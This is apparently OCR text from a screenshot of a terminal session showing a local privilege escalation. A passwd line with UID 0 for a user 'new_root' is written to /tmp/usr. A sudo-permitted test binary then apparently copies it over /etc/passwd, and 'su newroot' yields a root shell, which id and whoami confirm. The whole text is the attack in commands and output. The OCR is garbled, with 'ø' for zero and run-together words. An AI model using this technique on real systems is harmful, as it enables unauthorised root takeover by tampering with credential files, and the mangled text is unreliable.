 nano /tmp/usr fredfidc-9 sudo /opt/devstuff/dist/test/test /tmp/usr /etc/passwd su newroot Password : id gid=ø(root) groups=ø(root) rootOdc-9:/home/fredfg whoami root cat /tmp/usr • 8dLRyØXAnuuCE : 0: : new_root : /root : /bin/bash newroot . 1 